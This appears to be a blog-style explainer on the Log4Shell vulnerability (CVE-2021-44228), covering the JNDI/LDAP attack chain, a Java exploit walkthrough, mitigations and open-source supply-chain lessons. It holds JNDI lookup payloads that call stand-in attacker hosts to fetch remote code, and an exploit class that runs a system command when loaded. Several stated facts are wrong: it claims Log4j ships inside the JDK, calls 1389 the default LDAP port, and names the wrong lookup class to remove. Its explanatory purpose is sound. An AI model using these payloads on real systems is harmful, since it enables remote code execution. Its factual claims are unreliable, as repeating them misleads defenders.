The digital shadows stretch long in the server room, and the glow of the monitor is cold comfort. Logs, they say, tell a story. But sometimes, they whisper a confession – a vulnerability that can unravel an empire of code. Today, we’re not just looking at Log4Shell; we’re performing a digital autopsy on CVE-2021-44228, dissecting its Java heart and understanding the systemic rot it exposed.
This isn't your average security bulletin. This is about understanding how a seemingly innocuous line of code, a logging utility used by millions, became the Achilles' heel of the internet. We’ll go under the hood, examine the exploit mechanics with actual Java code, and then broaden our perspective to the health of the open-source ecosystem that underpins our digital world.
Table of Contents
- Understanding Apache Log4j
- The Root of the Exploit: JNDI and LDAP
- How Log4Shell Works: A Technical Breakdown
- Code Walkthrough: Exploiting Log4j
- Impact and Mitigation Strategies
- The Broader Implications for Open Source
- Engineer's Verdict: Should You Trust Log4j?
- Operator's Arsenal: Tools for Defense
- Frequently Asked Questions
- The Contract: Securing Your Systems
Understanding Apache Log4j
Apache Log4j is a ubiquitous Java-based logging utility. Its purpose is simple: to record events that happen as software runs. Developers use it to track errors, monitor application performance, and debug issues. Think of it as the black box of your application, recording every critical moment. Its popularity stems from its flexibility, performance, and ease of integration into countless Java applications and frameworks, including widely used products like Elasticsearch, Apache Struts, and, critically, the Java Development Kit itself.
The vulnerability, officially designated CVE-2021-44228 and infamously dubbed "Log4Shell," exploits a feature within Log4j versions 2.0-beta9 through 2.14.1. This feature, intended for convenience, became a gaping doorway for attackers.
The Root of the Exploit: JNDI and LDAP
At the heart of Log4Shell lies Java’s Naming and Directory Interface (JNDI) and its interaction with Lightweight Directory Access Protocol (LDAP). JNDI is a Java API that provides naming and directory services for Java applications. It allows Java programs to look up data and objects by name, connecting to various directory services like LDAP, CORBA, or RMI.
LDAP (Lightweight Directory Access Protocol) is a protocol used to access and maintain distributed directory information services over an IP network. It's commonly used for authentication and storing information about users, groups, and other network resources.
The problematic feature in Log4j is its ability to perform "lookups" within log messages. If a log message contains a string in the format `${jndi:lookup}`, Log4j attempts to resolve this JNDI lookup. Attackers discovered that they could craft malicious strings that, when logged by a vulnerable Log4j instance, would trigger a JNDI lookup to an attacker-controlled LDAP server.
The critical juncture is when Log4j, upon receiving a malicious input that it then logs, interprets `${jndi:ldap://attacker.com/malicious_class}` and attempts to fetch and execute the `malicious_class` from the attacker's server. This is a classic case of trust being misplaced, where a standard protocol meant for introspection is weaponized for remote code execution (RCE).
How Log4Shell Works: A Technical Breakdown
The attack chain is deceptively simple yet devastatingly effective:
- Crafting the Malicious Payload: The attacker crafts a string that leverages JNDI to make a request to an external LDAP server. A common payload looks like `${jndi:ldap://attacker-controlled-server.com/exploit}`.
- Delivery via Logged Input: This malicious string is injected into an input field that the vulnerable application logs using Log4j. This could be anything from a user agent string in an HTTP request, a form field, an API parameter, or even a username.
- Log4j Interpretation: When Log4j processes the log entry, it encounters the `${jndi:...}` syntax. Instead of just logging the string, it interprets it as a JNDI lookup directive.
- JNDI Lookup to Attacker Server: Log4j initiates a JNDI request (often via LDAP) to the specified attacker-controlled server.
- Server Response (Malicious Class): The attacker’s LDAP server responds, typically by providing a reference to a Java class file hosted on another server (often controlled by the attacker).
- Remote Class Loading and Execution: Log4j downloads this Java class file and executes it within the context of the vulnerable application. This results in arbitrary code execution on the target server.
It's a direct path from an attacker's input to their code running on your servers. The implications are severe, ranging from data exfiltration and denial of service to full system compromise.
Code Walkthrough: Exploiting Log4j
Let’s visualize this with a simplified Java example. Imagine a vulnerable Java application that logs user input without proper sanitization. We'll use a hypothetical malicious LDAP server:
// Assume this is a vulnerable part of an application
import org.apache.logging.log4j.LogManager;
import org.apache.logging.log4j.Logger;
public class VulnerableApp {
private static final Logger logger = LogManager.getLogger(VulnerableApp.class);
public void processRequest(String userInput) {
// Log the user input directly - THIS IS THE VULNERABILITY
logger.info("Processing request from user: " + userInput);
}
public static void main(String[] args) {
VulnerableApp app = new VulnerableApp();
// Malicious input crafted by an attacker
String maliciousInput = "${jndi:ldap://attacker.example.com:1389/a}";
app.processRequest(maliciousInput);
}
}
When `VulnerableApp.main` is executed, the line `logger.info("Processing request from user: " + maliciousInput);` causes Log4j to encounter `${jndi:ldap://attacker.example.com:1389/a}`. Log4j will then attempt to connect to `attacker.example.com` on port 1389 (the default LDAP port), and request the object mapped to `/a`. The attacker's LDAP server is configured to return a reference to a remote Java class.
A simplified Java class that an attacker might host:
// Attacker-controlled server hosting this class.
// When loaded by Log4j, this code executes.
import javax.naming.Context;
import javax.naming.Name;
import javax.naming.spi.ObjectFactory;
import java.util.Hashtable;
public class Exploit implements ObjectFactory {
static {
System.out.println("--- Exploit Executed! ---");
try {
// Example: execute a system command
Process p = Runtime.getRuntime().exec("touch /tmp/pwned_by_log4shell");
p.waitFor();
System.out.println("Command executed.");
} catch (Exception e) {
e.printStackTrace();
}
}
@Override
public Object getObjectInstance(Object obj, Name name, Context nameCtx, Hashtable environment) throws Exception {
// This is typically required for ObjectFactory, but the static block runs first.
return null;
}
}
This `Exploit` class contains a static initializer block that runs as soon as the class is loaded. In a real-world scenario, this block would contain malicious code, such as launching a reverse shell, downloading further malware, or exfiltrating sensitive data. The crucial point is that the code runs with the privileges of the vulnerable application.
"In the digital realm, the most elegant exploits often leverage the features designed for convenience. Trust is the currency, and unchecked trust is the vulnerability."
Impact and Mitigation Strategies
The impact of Log4Shell cannot be overstated. It's considered one of the most critical vulnerabilities discovered in recent history due to its widespread nature and ease of exploitation. It affected servers running Java applications globally, including cloud services, enterprise software, and even consumer devices.
Key mitigation strategies include:
- Updating Log4j: The most effective mitigation is to update Log4j to a patched version (2.17.1 or later is highly recommended to address all related CVEs).
- Configuration Changes (Temporary): For older versions where updating is not immediately feasible, disabling JNDI lookups via system properties or configuration changes can provide temporary relief. For example, setting `log4j2.formatMsgNoLookups=true`.
- Network Segmentation and Firewalls: Restricting outbound LDAP and RMI traffic from servers running Log4j can prevent the callback to attacker-controlled servers.
- Web Application Firewalls (WAFs): WAFs can be configured to detect and block common Log4Shell exploit patterns in incoming traffic. However, attackers can often find ways to obfuscate their payloads, making WAFs an incomplete solution.
- Runtime Application Self-Protection (RASP): RASP solutions can monitor and block malicious activity at runtime within the application itself.
For organizations heavily reliant on Log4j, a comprehensive vulnerability scan and remediation effort was, and remains, critical. The urgency of patching cannot be stressed enough.
The Broader Implications for Open Source
Log4Shell threw a harsh spotlight on the inherent risks within the open-source software supply chain. Log4j, like many other foundational libraries, is a free, community-maintained project. While its developers did an admirable job under immense pressure, the incident highlighted several truths:
- Dependency Hell is Real: Modern software development relies on a complex web of dependencies. A vulnerability in one often cascades through many.
- Resource Constraints: Many critical open-source projects are maintained by a small number of volunteers with limited resources, making comprehensive security auditing difficult.
- Trust vs. Verification: We implicitly trust open-source libraries. Log4Shell forces a re-evaluation of this trust, leaning more towards verification and proactive security measures.
- Funding Open Source Security: The incident spurred discussions about better funding models for critical open-source infrastructure to support security audits and development.
The lesson learned is that robust open-source software requires more than just community contributions; it needs dedicated security resources, funded initiatives, and a mature understanding of supply chain risks.
Engineer's Verdict: Should You Trust Log4j?
Use with Extreme Caution, Prefer Patched Versions.
Log4j itself is a powerful and useful tool when used correctly and, crucially, when updated. The vulnerability was a *feature* being misused, not necessarily a flaw in the core logging concept. However, the sheer attack surface and the consequences of Log4Shell mean that any system still running an unpatched version of Log4j 2 is a ticking time bomb.
Pros:
- Highly flexible and configurable logging.
- Excellent performance characteristics.
- Widely adopted, meaning community support and resources exist.
Cons:
- Critical vulnerability (CVE-2021-44228 and related) in older versions.
- Complex dependency chain can make updating challenging.
- Requires diligent security patching and monitoring.
For any new Java project, consider alternatives like Logback or java.util.logging if Log4j's feature set isn't strictly required, or ensure you are using a version that is demonstrably secure and continuously monitored.
Operator's Arsenal: Tools for Defense
To combat threats like Log4Shell, operators and developers need a strategic toolkit:
- Vulnerability Scanners: Tools like Nessus, Qualys, or open-source options like Trivy can help identify vulnerable Log4j versions in your environment.
- Dependency Analysis Tools: Software Composition Analysis (SCA) tools such as OWASP Dependency-Check, Snyk, or Black Duck can scan your codebase and identify vulnerable libraries.
- Intrusion Detection/Prevention Systems (IDS/IPS): Network-level security devices can be configured with signatures to detect Log4Shell exploit attempts.
- Web Application Firewalls (WAFs): Cloudflare, Akamai, or open-source WAFs can filter malicious HTTP requests.
- Runtime Application Self-Protection (RASP): Tools integrated directly into the application runtime environment can provide a deeper layer of defense.
- Log Management and SIEM Systems: Centralized logging (e.g., ELK stack, Splunk) combined with Security Information and Event Management (SIEM) can help detect suspicious logging patterns or exploit attempts.
- Official Apache Log4j Patches: The primary defense is always to use the latest, patched versions provided by the Apache Software Foundation.
Investing in these tools and maintaining a robust security posture is no longer optional; it's a prerequisite for operating in today's threat landscape.
Frequently Asked Questions
What is the CVE ID for the Log4Shell vulnerability?
The primary CVE ID for the Log4Shell vulnerability is CVE-2021-44228. There are several related CVEs that were discovered subsequently addressing different aspects or versions of the vulnerability.
Which versions of Log4j are vulnerable?
Log4j versions 2.0-beta9 through 2.14.1 are vulnerable. Later versions (2.15.0, 2.16.0, 2.17.0, and 2.17.1) were released to fix different aspects of the vulnerability.
Is this vulnerability fixed by simply updating Java?
No, updating Java does not fix the Log4Shell vulnerability. The vulnerability lies within the Log4j library itself, not the Java runtime environment. The solution is to update the Log4j library to a patched version.
Can I disable the vulnerable feature without updating Log4j?
For versions 2.10 to 2.14.1, you could set the system property `log4j2.formatMsgNoLookups=true` or remove the `JmsLookup` class from the classpath. However, updating to a patched version (2.17.1+) is the most secure and recommended approach.
The Contract: Securing Your Systems
The Log4Shell incident was a harsh reminder that even the most widely used libraries can harbor catastrophic flaws. Your contract with your users, your business, and your own peace of mind is to ensure that your digital infrastructure is resilient. This means:
- Continuous Inventory: Know every piece of software, especially third-party libraries, running in your environment.
- Patch Proactively: Establish rigorous patching schedules for all components, prioritizing critical vulnerabilities like Log4Shell.
- Secure Defaults: Configure logging and other services with security in mind from the outset, disabling unnecessary features.
- Defense in Depth: Employ multiple layers of security, assuming that any single layer can eventually be bypassed.
Now, it’s your turn. Did your organization face the Log4Shell storm? What strategies did you employ that proved most effective? Share your insights and code snippets in the comments below. Let’s build a more resilient digital frontier, one well-defended byte at a time.